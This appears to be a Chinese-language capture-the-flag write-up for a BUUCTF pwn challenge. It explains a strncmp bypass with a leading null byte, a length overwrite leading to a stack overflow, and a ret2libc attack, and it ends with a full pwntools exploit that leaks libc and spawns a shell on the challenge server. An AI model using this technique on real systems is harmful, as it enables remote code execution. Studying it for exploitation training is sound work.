题目截图



检查文件信息

开启了NX和Full RELOR

用IDA打开,反汇编查看主函数

查看函数sub_804871F

buf[7]的大小为7个字节,而我们最多可以写入0x20个字节的数据,可以覆盖到v5,所以我们可以控制v5的值,在if判断中,如果buf中的字符串与s中的字符串不相同就会退出程序,但是v1控制strncmp函数比较的字符数,v1等于buf中字符串的长度,只要我们输入的数据以\0开始,v1就等于0,那么就可以绕过if判断



查看函数sub_80487D0

a1的值等于上一个函数中的v5,我们可以控制其为最大值0xff,就能造成栈溢出

再根据题目附件提供的链接库,就能计算system和/bin/sh的地址从而getshell

exp

from pwn import*

r=remote('node4.buuoj.cn',27113)

f=ELF('/home/lhb/桌面/pwn')

libc=ELF('/home/lhb/桌面/libc-2.23.so')

puts_plt=f.plt['puts']

puts_got=f.got['puts']

main=0x8048825

payload=b'\0'*7+p8(0xff)

r.sendline(payload)

print(r.recvline())

payload=b'a'*(0xe7+4)+p32(puts_plt)+p32(main)+p32(puts_got)

r.sendline(payload)

libc_base=u32(r.recvline()[:-1].ljust(4,b'\0'))-libc.symbols['puts']

print(hex(libc_base))

system_addr=libc_base+libc.symbols['system']

binsh_addr=libc_base+libc.search(b'/bin/sh').__next__()

payload=b'\0'*7+p8(0xff)

r.sendline(payload)

print(r.recvline())

payload=b'a'*(0xe7+4)+p32(system_addr)+p32(main)+p32(binsh_addr)

r.sendline(payload)

r.interactive() #开启交互

353

353

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?